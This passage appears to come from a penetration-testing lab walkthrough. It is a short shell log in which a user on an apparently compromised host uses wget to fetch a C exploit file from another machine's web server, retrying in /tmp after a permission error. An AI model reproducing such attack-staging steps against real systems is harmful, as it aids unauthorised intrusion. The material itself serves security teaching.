 bash-3.00$ wget http://192.168.1.87:8000/9542.c
--00:06:07--  http://192.168.1.87:8000/9542.c
           => `9542.c'
Connecting to 192.168.1.87:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
9542.c: Permission denied

Cannot write to `9542.c' (Permission denied).
bash-3.00$ pwd
/
bash-3.00$ cd tmp
bash-3.00$ wget http://192.168.1.87:8000/9542.c
--00:06:50--  http://192.168.1.87:8000/9542.c
           => `9542.c'
Connecting to 192.168.1.87:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]

    0K ..                                                    100%   68.12 MB/s

00:06:50 (68.12 MB/s) - `9542.c' saved [2643/2643]

bash-3.00$ ls
9542.c
bash-3.00$